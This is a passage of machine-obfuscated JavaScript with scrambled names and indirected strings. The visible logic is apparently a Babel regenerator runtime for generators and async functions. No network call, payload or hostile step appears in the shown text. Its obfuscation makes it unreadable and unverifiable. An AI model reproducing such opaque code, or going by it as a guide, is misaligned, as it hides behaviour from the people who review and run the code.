VC()[Ek(dn)],'undefined')?VC()[Ek(Eq)].call(null,b3,VA,LC(LC(J7)),RWr,Tf,tN):VC()[Ek(Hw)].call(null,WP,Eq,jS,gw,Tf,CT)])?this[DN()[rN(WP)](NK,nt)]=dZr[RV()[kw(Yd)](MS,Dg)]:sE(PO()[FA(mQ)](vV,Amr,gk,MA,dn,AT),dZr[UR(typeof VC()[Ek(GS)],sl([],[][[]]))?VC()[Ek(Hw)](Lk,Eq,LC(LC(J7)),gw,pO,CT):VC()[Ek(Eq)](LC({}),Orr,v0,E0,wb,cGr)])?(this[DN()[rN(BC)].call(null,Sq,hn)]=this[RV()[kw(Yd)].call(null,MS,Dg)]=dZr[UR(typeof RV()[kw(zS)],sl([],[][[]]))?RV()[kw(Yd)](MS,Dg):RV()[kw(zV)](Yk,z3)],this[xH()[m0(wP)](nb,Dg)]=PO()[FA(mQ)](vV,Amr,J3,MA,bf,fM),this[DN()[rN(WP)].call(null,NK,nt)]=DN()[rN(Mb)].call(null,ZE,nA)):sE(DN()[rN(Yd)].apply(null,[c5,xq]),dZr[VC()[Ek(Hw)](IK,Eq,fM,gw,xq,CT)])&&MOr&&(this[DN()[rN(WP)](NK,nt)]=MOr);var MTr;return W7.pop(),MTr=b3r,MTr;},xH()[m0(XT)].call(null,S0,TV),function qAr(WAr){W7.push(Vf);for(var nTr=Zz(this[VC()[Ek(S5)](Sz,Hw,Sz,R2,Eb,TZ)][RV()[kw(J7)].call(null,bH,jY)],Ed);j0(nTr,J7);--nTr){var hZr=this[VC()[Ek(S5)](LC({}),Hw,J7,R2,fY,TZ)][nTr];if(sE(hZr[xH()[m0(nt)](TA,mIr)],WAr)){var nAr;return this[xH()[m0(DK)].apply(null,[Ak,JF])](hZr[RV()[kw(wM)](s3,C1r)],hZr[PO()[FA(LY)](Et,tn,Xf,Srr,jP,LC({}))]),W7.pop(),TJr(hZr),nAr=b3r,nAr;}}W7.pop();},RV()[kw(BC)](SGr,pf),function N3r(j3r){W7.push(Ck);for(var mYr=Zz(this[VC()[Ek(S5)](CZ,Hw,R3,EJ,MS,TZ)][RV()[kw(J7)].apply(null,[bH,bN])],UI[UR(typeof VC()[Ek(IM)],sl(DN()[rN(Eq)](H7,Av),[][[]]))?VC()[Ek(OC)](OA,sL,LC(LC(J7)),SE,Tf,Df):VC()[Ek(Eq)](IK,B8r,LC(Ed),NBr,wM,MK)]());j0(mYr,PY[xq]);--mYr){var ITr=this[VC()[Ek(S5)](LC([]),Hw,Eq,EJ,bh,TZ)][mYr];if(sE(ITr[sE(typeof DN()[rN(Rh)],sl('',[][[]]))?DN()[rN(vV)].call(null,pS,Cjr):DN()[rN(UC)](Ih,Qc)],j3r)){var RTr=ITr[RV()[kw(wM)](s3,Pz)];if(sE(DN()[rN(hZ)].call(null,Zx,tt),RTr[sE(typeof VC()[Ek(wb)],sl([],[][[]]))?VC()[Ek(Eq)].call(null,LC([]),vP,WY,A3,v0,cGr):VC()[Ek(Hw)].call(null,rK,Eq,dP,EJ,vV,CT)])){var RKr=RTr[RV()[kw(Yd)].apply(null,[MS,x7])];TJr(ITr);}var R0r;return W7.pop(),R0r=RKr,R0r;}}throw new (f8[DN()[rN(IM)](n7,st)])(xH()[m0(WP)](q2,mJ));},xH()[m0(w2)].apply(null,[bh,X0]),function HOr(k0r,VKr,DJr){W7.push(l2);this[zM()[XP(Sz)](jGr,Et,pO,EO,vV,DT)]=DZ(P8,[RV()[kw(Eb)](sBr,bGr),R2r(k0r),PO()[FA(dn)](Hw,fZ,LC(J7),jn,F0,dk),VKr,RV()[kw(Tf)](cK,xIr),DJr]);sE(UR(typeof DN()[rN(gS)],sl([],[][[]]))?DN()[rN(WP)].call(null,p2,nt):DN()[rN(vV)](AZ,dC),this[xH()[m0(wP)].apply(null,[nb,Umr])])&&(this[RV()[kw(Yd)].apply(null,[MS,Umr])]=jOr);var WOr;return W7.pop(),WOr=b3r,WOr;}]);var XKr;return W7.pop(),XKr=xvr,XKr;};var Uvr=function(Onr){"@babel/helpers - typeof";W7.push(Wb);Uvr=Iq(DN()[rN(AT)](Il,At),typeof f8[DN()[rN(LY)].call(null,qE,WP)])&&Iq(UR(typeof RV()[kw(nA)],sl([],[][[]]))?RV()[kw(nd)](D2,XV):RV()[kw(zV)].apply(null,[b4r,fZ]),typeof f8[DN()[rN(LY)](qE,WP)][RV()[kw(Eb)].call(null,sBr,nN)])?function(PXr){return Qsr.apply(this,[ws,arguments]);}:function(H8r){return Qsr.apply(this,[TW,arguments]);};var OKr;return W7.pop(),OKr=Uvr(Onr),OKr;};var Lwr=function(){"use strict";var gCr=function(gtr,OYr,l3r){return Wpr.apply(this,[g9,arguments]);};var P3r=function(f3r,vgr,gYr,Xfr){W7.push(KP);var Svr=vgr&&Ok(vgr[RV()[kw(Zv)].apply(null,[Ob,RGr])],zSr)?vgr:zSr;var ktr=f8[UR(typeof DN()[rN(f2)],sl('',[][[]]))?DN()[rN(dn)](s9r,UM):DN()[rN(vV)].call(null,Nrr,IS)][UR(typeof DN()[rN(Oc)],'undefined')?DN()[rN(GS)].call(null,VZ,qS):DN()[rN(vV)](HS,MT)](Svr[RV()[kw(Zv)](Ob,RGr)]);var G2r=new bTr(Xfr||[]);P2r(ktr,zM()[XP(mQ)](nS,zV,sY,vP,Tf,bf),DZ(P8,[sE(typeof RV()[kw(At)],'undefined')?RV()[kw(zV)](YZ,x8r):RV()[kw(IM)].apply(null,[Vf,Gt]),g3r(f3r,gYr,G2r)]));var XAr;return W7.pop(),XAr=ktr,XAr;};var zSr=function(){};var tZr=function(){};var Dnr=function(){};var hSr=function(fKr,Gfr){W7.push(JS);function H0r(xAr,Ugr,HTr,Mnr){var X0r=Qsr(Ej,[fKr[xAr],fKr,Ugr]);W7.push(UA);if(UR(DN()[rN(hZ)](vrr,tt),X0r[sE(typeof VC()[Ek(sL)],'undefined')?VC()[Ek(Eq)].call(null,LC(LC({})),cM,bh,c1r,wb,GF):VC()[Ek(Hw)].call(null,Qv,Eq,D2,krr,Cn,CT)])){var pKr=X0r[RV()[kw(Yd)].apply(null,[MS,Fjr])],tSr=pKr[RV()[kw(IM)](Vf,k9)];var mKr;return mKr=tSr&&Iq(xH()[m0(sY)](VT,dsr),Uvr(tSr))&&M0r.call(tSr,PO()[FA(Sz)](zV,Ob,GC,E2,F0,Qv))?Gfr[VC()[Ek(Sz)].apply(null,[LC({}),zV,LC(LC({})),Hf,mQ,OXr])](tSr[PO()[FA(Sz)].apply(null,[zV,Ob,MS,E2,GC,dk])])[DN()[rN(w2)].apply(null,[Jmr,dv])](function(UJr){W7.push(Mb);H0r(DN()[rN(WP)].call(null,Qc,nt),UJr,HTr,Mnr);W7.pop();},function(pAr){W7.push(RF);H0r(DN()[rN(hZ)].apply(null,[Dw,tt]),pAr,HTr,Mnr);W7.pop();}):Gfr[VC()[Ek(Sz)](J7,zV,fY,Hf,XT,OXr)](tSr)[DN()[rN(w2)].call(null,Jmr,dv)](function(hTr){W7.push(VF);pKr[RV()[kw(IM)].call(null,Vf,QV)]=hTr,HTr(pKr);W7.pop();},function(Xtr){var Jvr;W7.push(D8r);return Jvr=H0r(DN()[rN(hZ)](z9r,tt),Xtr,HTr,Mnr),W7.pop(),Jvr;}),W7.pop(),mKr;}Mnr(X0r[RV()[kw(Yd)](MS,Fjr)]);W7.pop();}var bvr;P2r(this,zM()[XP(mQ)].apply(null,[ZY,zV,LC({}),vP,jS,dP]),DZ(P8,[RV()[kw(IM)].call(null,Vf,Ul),function kSr(q0r,Nbr){var OOr=function(){return new Gfr(function(XZr,MZr){H0r(q0r,Nbr,XZr,MZr);});};W7.push(P3);var NSr;return NSr=bvr=bvr?bvr[DN()[rN(w2)].call(null,LZ,dv)](OOr,OOr):OOr(),W7.pop(),NSr;}]));W7.pop();};var FYr=function(D2r){return Wpr.apply(this,[Zj,arguments]);};var Gbr=function(Evr){return Wpr.apply(this,[E6,arguments]);};var bTr=function(n0r){W7.push(sGr);this[VC()[Ek(S5)](F0,Hw,LC(J7),c0,R3,TZ)]=[DZ(P8,[DN()[rN(UC)].call(null,pQ,Qc),DN()[rN(Vn)].call(null,vZ,GC)])],n0r[sE(typeof xH()[m0(S2)],'undefined')?xH()[m0(Sz)].apply(null,[YM,Gf]):xH()[m0(dM)](lM,vK)](FYr,this),this[RV()[kw(pO)].apply(null,[L3,NV])](LC(J7));W7.pop();};var Cnr=function(DZr){W7.push(hk);if(DZr||sE(DN()[rN(Eq)](Fc,Av),DZr)){var X2r=DZr[Vnr];if(X2r){var Hvr;return W7.pop(),Hvr=X2r.call(DZr),Hvr;}if(Iq(DN()[rN(AT)](xR,At),typeof DZr[DN()[rN(WP)](MWr,nt)])){var ETr;return W7.pop(),ETr=DZr,ETr;}if(LC(f8[xH()[m0(QS)].apply(null,[wP,hR])](DZr[RV()[kw(J7)](bH,OY)]))){var XCr=pn(Ed),GSr=function ggr(){W7.push(ABr);for(;Eg(++XCr,DZr[RV()[kw(J7)].apply(null,[bH,Zx])]);)if(M0r.call(DZr,XCr)){var lTr;return ggr[RV()[kw(IM)](Vf,Dl)]=DZr[XCr],ggr[RV()[kw(XT)].call(null,EC,gN)]=LC(Ed),W7.pop(),lTr=ggr,lTr;}ggr[RV()[kw(IM)].apply(null,[Vf,Dl])]=L2r;ggr[sE(typeof RV()[kw(lM)],'undefined')?RV()[kw(zV)].apply(null,[xn,YBr]):RV()[kw(XT)](EC,gN)]=LC(J7);var NCr;return W7.pop(),NCr=ggr,NCr;};var CZr;return CZr=GSr[UR(typeof DN()[rN(xk)],sl([],[][[]]))?DN()[rN(WP)](MWr,nt):DN()[rN(vV)].call(null,GR,qf)]=GSr,W7.pop(),CZr;}}throw new (f8[xH()[m0(S5)].apply(null,[L3,v5])])(sl(Uvr(DZr),DN()[rN(Tf)](Mg,QGr)));};W7.push(ct);Lwr=function dnr(){return bMr;};var L2r;var bMr={};var m0r=f8[DN()[rN(dn)](WC,UM)][UR(typeof RV()[kw(xk)],sl('',[][[]]))?RV()[kw(Zv)](Ob,FU):RV()[kw(zV)].apply(null,[K6r,P9r])];var M0r=m0r[DN()[rN(R3)](t1r,MM)];var P2r=f8[DN()[rN(dn)](WC,UM)][UR(typeof xH()[m0(sY)],sl([],[][[]]))?xH()[m0(Zv)].call(null,UC,xV):xH()[m0(Sz)].apply(null,[Sc,N1r])]||function(CWr,X1r,TGr){return Qsr.apply(this,[ZB,arguments]);};var AAr=Iq(DN()[rN(AT)].apply(null,[Kb,At]),typeof f8[DN()[rN(LY)].call(null,CE,WP)])?f8[sE(typeof DN()[rN(QY)],sl('',[][[]]))?DN()[rN(vV)](bM,OBr):DN()[rN(LY)](CE,WP)]:{};var Vnr=AAr[RV()[kw(Eb)](sBr,Vb)]||(sE(typeof DN()[rN(nt)],sl([],[][[]]))?DN()[rN(vV)].call(null,NT,lA):DN()[rN(nd)](TL,Sz));var nSr=AAr[RV()[kw(At)].call(null,nb,Yp)]||DN()[rN(Eb)](tq,Rh);var N0r=AAr[DN()[rN(v0)](XA,ZO)]||DN()[rN(At)].call(null,zE,IK);try{var E0r=W7.length;var g2r=LC([]);gCr({},DN()[rN(Eq)].call(null,Ijr,Av));}catch(nYr){W7.splice(Zz(E0r,Ed),Infinity,ct);gCr=function(O9r,c9r,kmr){return Qsr.apply(this,[N,arguments]);};}bMr[RV()[kw(hZ)](jv,QZ)]=P3r;var xJr=xH()[m0(WM)](vsr,Pf);var dOr=xH()[m0(CZ)].call(null,xL,EBr);var cgr=DN()[rN(DK)](tDr,A6r);var LCr=UR(typeof DN()[rN(cK)],sl('',[][[]]))?DN()[rN(XT)](kWr,Qb):DN()[rN(vV)](JF,tN);var JAr={};var EKr={};gCr(EKr,Vnr,function(){return Qsr.apply(this,[pU,arguments]);});var jCr=f8[sE(typeof DN()[rN(TA)],sl('',[][[]]))?DN()[rN(vV)](qn,vXr):DN()[rN(dn)](WC,UM)][UR(typeof RV()[kw(cY)],sl([],[][[]]))?RV()[kw(DK)](Qt,gV):RV()[kw(zV)](drr,r6r)];var sOr=jCr&&jCr(jCr(Cnr([])));sOr&&UR(sOr,m0r)&&M0r.call(sOr,Vnr)&&(EKr=sOr);var zgr=Dnr[RV()[kw(Zv)](Ob,FU)]=zSr[RV()[kw(Zv)].apply(null,[Ob,FU])]=f8[sE(typeof DN()[rN(IK)],sl([],[][[]]))?DN()[rN(vV)].apply(null,[Krr,rmr]):DN()[rN(dn)].apply(null,[WC,UM])][DN()[rN(GS)].call(null,Vxr,qS)](EKr);function Sgr(M3r){W7.push(Fmr);[DN()[rN(WP)](F7,nt),sE(typeof DN()[rN(OC)],sl([],[][[]]))?DN()[rN(vV)](fsr,fY):DN()[rN(hZ)](sg,tt),PO()[FA(mQ)].call(null,vV,Amr,bh,Vg,Sz,fM)][xH()[m0(dM)].call(null,lM,rq)](function(K2r){gCr(M3r,K2r,function(qbr){var I3r;W7.push(cGr);return I3r=this[UR(typeof zM()[XP(LY)],sl([],[][[]]))?zM()[XP(mQ)](RP,zV,hZ,vP,Rh,LY):zM()[XP(sL)].apply(null,[zWr,zO,CZ,Kmr,l2,Vn])](K2r,qbr),W7.pop(),I3r;});});W7.pop();}function g3r(RCr,J0r,BMr){var Agr=xJr;return function(ATr,TKr){W7.push(Mb);if(sE(Agr,cgr))throw new (f8[sE(typeof DN()[rN(DK)],sl('',[][[]]))?DN()[rN(vV)].call(null,Tmr,pT):DN()[rN(IM)](hk,st)])(xH()[m0(Hn)].apply(null,[Wv,TH]));if(sE(Agr,LCr)){if(sE(DN()[rN(hZ)](vn,tt),ATr))throw TKr;var EAr;return EAr=DZ(P8,[RV()[kw(IM)].apply(null,[Vf,sC]),L2r,RV()[kw(XT)].call(null,EC,Msr),LC(J7)]),W7.pop(),EAr;}for(BMr[xH()[m0(wP)](nb,tIr)]=ATr,BMr[RV()[kw(Yd)].apply(null,[MS,tIr])]=TKr;;){var zOr=BMr[zM()[XP(Sz)](Oc,Et,dM,EO,R3,Qv)];if(zOr){var SYr=lZr(zOr,BMr);if(SYr){if(sE(SYr,JAr))continue;var WYr;return W7.pop(),WYr=SYr,WYr;}}if(sE(DN()[rN(WP)](Qc,nt),BMr[xH()[m0(wP)].apply(null,[nb,tIr])]))BMr[RV()[kw(WP)](ZF,bS)]=BMr[RV()[kw(w2)](zS,l3)]=BMr[RV()[kw(Yd)].call(null,MS,tIr)];else if(sE(DN()[rN(hZ)](vn,tt),BMr[xH()[m0(wP)](nb,tIr)])){if(sE(Agr,xJr))throw Agr=LCr,BMr[UR(typeof RV()[kw(Vf)],sl('',[][[]]))?RV()[kw(Yd)](MS,tIr):RV()[kw(zV)].call(null,Z4r,lf)];BMr[PO()[FA(S5)].call(null,LY,SIr,R3,Oc,dS,Yd)](BMr[RV()[kw(Yd)].call(null,MS,tIr)]);}else sE(PO()[FA(mQ)](vV,Amr,Rh,ht,J7,Mf),BMr[xH()[m0(wP)](nb,tIr)])&&BMr[DN()[rN(Iv)](Ct,Srr)](PO()[FA(mQ)](vV,Amr,fM,ht,Qb,v0),BMr[UR(typeof RV()[kw(sL)],sl('',[][[]]))?RV()[kw(Yd)].call(null,MS,tIr):RV()[kw(zV)](El,UIr)]);Agr=cgr;var c2r=Qsr(Ej,[RCr,J0r,BMr]);if(sE(DN()[rN(Yd)](Cjr,xq),c2r[VC()[Ek(Hw)](J3,Eq,Tf,A3,ES,CT)])){if(Agr=BMr[RV()[kw(XT)](EC,Msr)]?LCr:dOr,sE(c2r[UR(typeof RV()[kw(Iv)],'undefined')?RV()[kw(Yd)].call(null,MS,tIr):RV()[kw(zV)].apply(null,[EP,DWr])],JAr))continue;var wOr;return wOr=DZ(P8,[RV()[kw(IM)](Vf,sC),c2r[RV()[kw(Yd)](MS,tIr)],RV()[kw(XT)].call(null,EC,Msr),BMr[RV()[kw(XT)](EC,Msr)]]),W7.pop(),wOr;}sE(sE(typeof DN()[rN(cK)],sl([],[][[]]))?DN()[rN(vV)].call(null,LK,rK):DN()[rN(hZ)](vn,tt),c2r[VC()[Ek(Hw)](LC(LC({})),Eq,mn,A3,At,CT)])&&(Agr=LCr,BMr[xH()[m0(wP)](nb,tIr)]=DN()[rN(hZ)].apply(null,[vn,tt]),BMr[RV()[kw(Yd)](MS,tIr)]=c2r[sE(typeof RV()[kw(hZ)],sl('',[][[]]))?RV()[kw(zV)](vsr,g3):RV()[kw(Yd)].call(null,MS,tIr)]);}W7.pop();};}function lZr(Pnr,b0r){W7.push(ZGr);var WZr=b0r[xH()[m0(wP)](nb,wZ)];var HKr=Pnr[RV()[kw(Eb)](sBr,ABr)][WZr];if(sE(HKr,L2r)){var qSr;return b0r[zM()[XP(Sz)].apply(null,[CDr,Et,dM,EO,Qv,BC])]=null,sE(UR(typeof DN()[rN(LY)],'undefined')?DN()[rN(hZ)].apply(null,[Fv,tt]):DN()[rN(vV)](g4r,FF),WZr)&&Pnr[RV()[kw(Eb)](sBr,ABr)][sE(typeof PO()[FA(Hw)],'undefined')?PO()[FA(bh)].call(null,V2,wBr,mn,Cmr,w2,DA):PO()[FA(mQ)](vV,Amr,Xf,xc,Zv,lM)]&&(b0r[UR(typeof xH()[m0(BC)],sl([],[][[]]))?xH()[m0(wP)](nb,wZ):xH()[m0(Sz)].apply(null,[fY,nn])]=PO()[FA(mQ)].apply(null,[vV,Amr,LC(LC({})),xc,Tf,S5]),b0r[RV()[kw(Yd)].call(null,MS,wZ)]=L2r,lZr(Pnr,b0r),sE(DN()[rN(hZ)].apply(null,[Fv,tt]),b0r[UR(typeof xH()[m0(JA)],sl([],[][[]]))?xH()[m0(wP)](nb,wZ):xH()[m0(Sz)](O0,NDr)]))||UR(UR(typeof PO()[FA(WM)],sl([],[][[]]))?PO()[FA(mQ)].call(null,vV,Amr,jP,xc,OA,LC(LC([]))):PO()[FA(bh)](jsr,TY,fM,V1r,UC,Et),WZr)&&(b0r[xH()[m0(wP)](nb,wZ)]=DN()[rN(hZ)](Fv,tt),b0r[RV()[kw(Yd)].apply(null,[MS,wZ])]=new (f8[xH()[m0(S5)].call(null,L3,VWr)])(sl(sl(sE(typeof RV()[kw(HGr)],sl('',[][[]]))?RV()[kw(zV)](T8r,Kb):RV()[kw(Iv)].apply(null,[FT,cU]),WZr),UR(typeof RV()[kw(Eb)],'undefined')?RV()[kw(UC)](dT,T6r):RV()[kw(zV)].call(null,hGr,HY)))),W7.pop(),qSr=JAr,qSr;}var ftr=Qsr(Ej,[HKr,Pnr[RV()[kw(Eb)](sBr,ABr)],b0r[RV()[kw(Yd)](MS,wZ)]]);if(sE(DN()[rN(hZ)].apply(null,[Fv,tt]),ftr[VC()[Ek(Hw)](LC(LC(Ed)),Eq,LC(Ed),c4r,D2,CT)])){var SSr;return b0r[xH()[m0(wP)].apply(null,[nb,wZ])]=DN()[rN(hZ)](Fv,tt),b0r[RV()[kw(Yd)].call(null,MS,wZ)]=ftr[RV()[kw(Yd)](MS,wZ)],b0r[zM()[XP(Sz)](CDr,Et,LC(LC(Ed)),EO,LC({}),Eb)]=null,W7.pop(),SSr=JAr,SSr;}var T2r=ftr[sE(typeof RV()[kw(Rt)],sl([],[][[]]))?RV()[kw(zV)](Qrr,grr):RV()[kw(Yd)].apply(null,[MS,wZ])];var Egr;return Egr=T2r?T2r[RV()[kw(XT)](EC,Wq)]?(b0r[Pnr[PO()[FA(dn)](Hw,fZ,dk,xc,sL,DA)]]=T2r[sE(typeof RV()[kw(Yd)],sl('',[][[]]))?RV()[kw(zV)](Rv,dT):RV()[kw(IM)](Vf,nE)],b0r[sE(typeof DN()[rN(CXr)],'undefined')?DN()[rN(vV)](MWr,RF):DN()[rN(WP)].call(null,Kc,nt)]=Pnr[RV()[kw(Tf)].call(null,cK,CP)],UR(PO()[FA(mQ)](vV,Amr,F0,xc,UC,dn),b0r[xH()[m0(wP)](nb,wZ)])&&(b0r[xH()[m0(wP)](nb,wZ)]=DN()[rN(WP)](Kc,nt),b0r[sE(typeof RV()[kw(HK)],'undefined')?RV()[kw(zV)].apply(null,[IO,Irr]):RV()[kw(Yd)].apply(null,[MS,wZ])]=L2r),b0r[zM()[XP(Sz)].call(null,CDr,Et,Qb,EO,Sz,FT)]=null,JAr):T2r:(b0r[xH()[m0(wP)](nb,wZ)]=DN()[rN(hZ)].apply(null,[Fv,tt]),b0r[RV()[kw(Yd)](MS,wZ)]=new (f8[xH()[m0(S5)](L3,VWr)])(sE(typeof RV()[kw(El)],sl('',[][[]]))?RV()[kw(zV)].call(null,tXr,V6r):RV()[kw(Vn)].call(null,J3,H1r)),b0r[zM()[XP(Sz)].call(null,CDr,Et,LY,EO,LC(J7),tY)]=null,JAr),W7.pop(),Egr;}tZr[RV()[kw(Zv)].call(null,Ob,FU)]=Dnr;P2r(zgr,DN()[rN(J7)](X0,sL),DZ(P8,[RV()[kw(IM)](Vf,DE),Dnr,DN()[rN(b3)](xN,Lf),LC(J7)]));P2r(Dnr,sE(typeof DN()[rN(FT)],sl([],[][[]]))?DN()[rN(vV)].apply(null,[OWr,sL]):DN()[rN(J7)].call(null,X0,sL),DZ(P8,[UR(typeof RV()[kw(VT)],sl('',[][[]]))?RV()[kw(IM)](Vf,DE):RV()[kw(zV)].call(null,jDr,vv),tZr,sE(typeof DN()[rN(dS)],sl([],[][[]]))?DN()[rN(vV)](EC,Zv):DN()[rN(b3)].call(null,xN,Lf),LC(J7)]));tZr[DN()[rN(wM)](Y6r,BK)]=gCr(Dnr,N0r,xH()[m0(nd)](Vn,mA));bMr[RV()[kw(GC)].call(null,Rv,Kc)]=function(d2r){W7.push(En);var S2r=Iq(UR(typeof DN()[rN(dO)],sl('',[][[]]))?DN()[rN(AT)](DY,At):DN()[rN(vV)](Bc,R2),typeof d2r)&&d2r[DN()[rN(J7)](P5,sL)];var YOr;return YOr=LC(LC(S2r))&&(sE(S2r,tZr)||sE(xH()[m0(nd)](Vn,hk),S2r[UR(typeof DN()[rN(l3)],sl('',[][[]]))?DN()[rN(wM)](vBr,BK):DN()[rN(vV)].call(null,b6r,tA)]||S2r[PO()[FA(J7)](Eq,hb,LC({}),tn,gk,QS)])),W7.pop(),YOr;};bMr[UR(typeof xH()[m0(LY)],sl('',[][[]]))?xH()[m0(Eb)].apply(null,[Iv,fA]):xH()[m0(Sz)].call(null,Y6r,KBr)]=function(qCr){W7.push(EP);f8[DN()[rN(dn)].call(null,Xw,UM)][UR(typeof DN()[rN(Ed)],sl('',[][[]]))?DN()[rN(pO)].apply(null,[bsr,E3]):DN()[rN(vV)].apply(null,[vWr,hn])]?f8[DN()[rN(dn)](Xw,UM)][DN()[rN(pO)](bsr,E3)](qCr,Dnr):(qCr[DN()[rN(GC)].apply(null,[Zh,lT])]=Dnr,gCr(qCr,N0r,xH()[m0(nd)](Vn,Az)));qCr[RV()[kw(Zv)](Ob,A7)]=f8[DN()[rN(dn)](Xw,UM)][DN()[rN(GS)](Oz,qS)](zgr);var fbr;return W7.pop(),fbr=qCr,fbr;};bMr[UR(typeof xH()[m0(Eb)],sl('',[][[]]))?xH()[m0(At)].apply(null,[nIr,Lxr]):xH()[m0(Sz)].call(null,PIr,N8r)]=function(Hmr){return Qsr.apply(this,[S9,arguments]);};Sgr(hSr[UR(typeof RV()[kw(Mf)],sl([],[][[]]))?RV()[kw(Zv)](Ob,FU):RV()[kw(zV)](ht,Sv)]);gCr(hSr[RV()[kw(Zv)](Ob,FU)],nSr,function(){return Qsr.apply(this,[W6,arguments]);});bMr[VC()[Ek(dn)](J7,mQ,DA,nDr,bh,vA)]=hSr;bMr[UR(typeof xH()[m0(TA)],sl([],[][[]]))?xH()[m0(Yd)](QXr,wl):xH()[m0(Sz)](FXr,Zb)]=function(Gvr,kOr,PKr,OSr,znr){W7.push(gmr);sE(hsr(J7),znr)&&(znr=f8[UR(typeof DN()[rN(XT)],sl([],[][[]]))?DN()[rN(WY)](sh,dT):DN()[rN(vV)](SY,dQ)]);var FZr=new hSr(P3r(Gvr,kOr,PKr,OSr),znr);var JZr;return JZr=bMr[RV()[kw(GC)](Rv,fJ)](kOr)?FZr:FZr[DN()[rN(WP)](WDr,nt)]()[sE(typeof DN()[rN(Hn)],'undefined')?DN()[rN(vV)](NY,jY):DN()[rN(w2)](RGr,dv)](function(fMr){W7.push(c6r);var G0r;return G0r=fMr[RV()[kw(XT)](EC,Hl)]?fMr[RV()[kw(IM)](Vf,dW)]:FZr[DN()[rN(WP)].apply(null,[r1r,nt])](),W7.pop(),G0r;}),W7.pop(),JZr;};Sgr(zgr);gCr(zgr,N0r,VC()[Ek(LY)](LC({}),sY,LC(LC([])),M2,dS,zO));gCr(zgr,Vnr,function(){return Qsr.apply(this,[xr,arguments]);});gCr(zgr,DN()[rN(tY)](Usr,Eq),function(){return Qsr.apply(this,[E6,arguments]);});bMr[DN()[rN(dS)](kC,Vn)]=function(nGr){return Qsr.apply(this,[X6,arguments]);};bMr[VC()[Ek(v0)](hJ,vV,LC(LC(Ed)),GZ,lM,LF)]=Cnr;bTr[RV()[kw(Zv)](Ob,FU)]=DZ(P8,[DN()[rN(J7)].call(null,X0,sL),bTr,RV()[kw(pO)](L3,hz),function dtr(Qtr){W7.push(Lf);if(this[PO()[FA(v0)](Eq,f0,jS,Wc,bh,ZO)]=PY[xq],this[sE(typeof DN()[rN(Qv)],sl('',[][[]]))?DN()[rN(vV)](dQ,R3):DN()[rN(WP)](JO,nt)]=J7,this[RV()[kw(WP)](ZF,KH)]=this[RV()[kw(w2)](zS,M4r)]=L2r,this[RV()[kw(XT)].apply(null,[EC,Kd])]=LC(Ed),this[zM()[XP(Sz)].apply(null,[Pf,Et,At,EO,qf,tY])]=null,this[xH()[m0(wP)](nb,hf)]=DN()[rN(WP)](JO,nt),this[RV()[kw(Yd)](MS,hf)]=L2r,this[VC()[Ek(S5)](qf,Hw,Iv,MBr,WM,TZ)][UR(typeof xH()[m0(Omr)],sl([],[][[]]))?xH()[m0(dM)].apply(null,[lM,TY]):xH()[m0(Sz)](wM,OT)](Gbr),LC(Qtr))for(var zvr in this)sE(RV()[kw(DT)].call(null,g2,Q5),zvr[UR(typeof RV()[kw(v0)],'undefined')?RV()[kw(dn)](cM,EN):RV()[kw(zV)](pjr,Zmr)](J7))&&M0r.call(this,zvr)&&LC(f8[xH()[m0(QS)].apply(null,[wP,Y5])](gR(zvr[RV()[kw(tY)](Vk,tk)](Ed))))&&(this[zvr]=L2r);W7.pop();},RV()[kw(dS)].call(null,bY,NC),function(){return Qsr.apply(this,[rW,arguments]);},PO()[FA(S5)].apply(null,[LY,SIr,Rv,bDr,CZ,Qb]),function QSr(RAr){W7.push(mK);if(this[RV()[kw(XT)].call(null,EC,cR)])throw RAr;var kKr=this;function v2r(sJr,Pgr){W7.push(mjr);vCr[VC()[Ek(Hw)](LC(J7),Eq,l2,mk,XT,CT)]=UR(typeof DN()[rN(NP)],sl('',[][[]]))?DN()[rN(hZ)](Irr,tt):DN()[rN(vV)](KGr,Sz);vCr[RV()[kw(Yd)].apply(null,[MS,WC])]=RAr;kKr[DN()[rN(WP)](VZ,nt)]=sJr;Pgr&&(kKr[xH()[m0(wP)](nb,WC)]=DN()[rN(WP)](VZ,nt),kKr[RV()[kw(Yd)].apply(null,[MS,WC])]=L2r);var TOr;return W7.pop(),TOr=LC(LC(Pgr)),TOr;}for(var wSr=Zz(this[VC()[Ek(S5)](CZ,Hw,dn,UO,xk,TZ)][RV()[kw(J7)](bH,bv)],Ed);j0(wSr,J7);--wSr){var SOr=this[VC()[Ek(S5)](fM,Hw,LC([]),UO,Iv,TZ)][wSr],vCr=SOr[RV()[kw(wM)].call(null,s3,AV)];if(sE(DN()[rN(Vn)](IJ,GC),SOr[DN()[rN(UC)].call(null,Hg,Qc)])){var VTr;return VTr=v2r(UR(typeof DN()[rN(Mb)],'undefined')?DN()[rN(Mb)](Tw,nA):DN()[rN(vV)](VQ,Hn)),W7.pop(),VTr;}if(Gv(SOr[DN()[rN(UC)].apply(null,[Hg,Qc])],this[PO()[FA(v0)](Eq,f0,dP,wZ,v0,LC(Ed))])){var Gnr=M0r.call(SOr,xH()[m0(EY)].apply(null,[EY,hd])),Y0r=M0r.call(SOr,xH()[m0(nt)].apply(null,[TA,cq]));if(Gnr&&Y0r){if(Eg(this[PO()[FA(v0)].apply(null,[Eq,f0,Yf,wZ,BC,fM])],SOr[xH()[m0(EY)](EY,hd)])){var Ztr;return Ztr=v2r(SOr[sE(typeof xH()[m0(WY)],sl([],[][[]]))?xH()[m0(Sz)](hZ,EIr):xH()[m0(EY)].call(null,EY,hd)],LC(J7)),W7.pop(),Ztr;}if(Eg(this[PO()[FA(v0)](Eq,f0,bf,wZ,xk,LC(LC(J7)))],SOr[UR(typeof xH()[m0(nb)],sl('',[][[]]))?xH()[m0(nt)].apply(null,[TA,cq]):xH()[m0(Sz)].call(null,fT,R8r)])){var gnr;return gnr=v2r(SOr[xH()[m0(nt)](TA,cq)]),W7.pop(),gnr;}}else if(Gnr){if(Eg(this[PO()[FA(v0)].apply(null,[Eq,f0,hJ,wZ,Qb,GC])],SOr[UR(typeof xH()[m0(zO)],sl([],[][[]]))?xH()[m0(EY)](EY,hd):xH()[m0(Sz)].call(null,ABr,c0)])){var ngr;return ngr=v2r(SOr[xH()[m0(EY)].call(null,EY,hd)],LC(UI[DN()[rN(dv)].call(null,QDr,zO)]())),W7.pop(),ngr;}}else{if(LC(Y0r))throw new (f8[DN()[rN(IM)](cL,st)])(DN()[rN(f2)](pf,nIr));if(Eg(this[PO()[FA(v0)].call(null,Eq,f0,LC(LC({})),wZ,dk,wb)],SOr[xH()[m0(nt)].call(null,TA,cq)])){var ntr;return ntr=v2r(SOr[UR(typeof 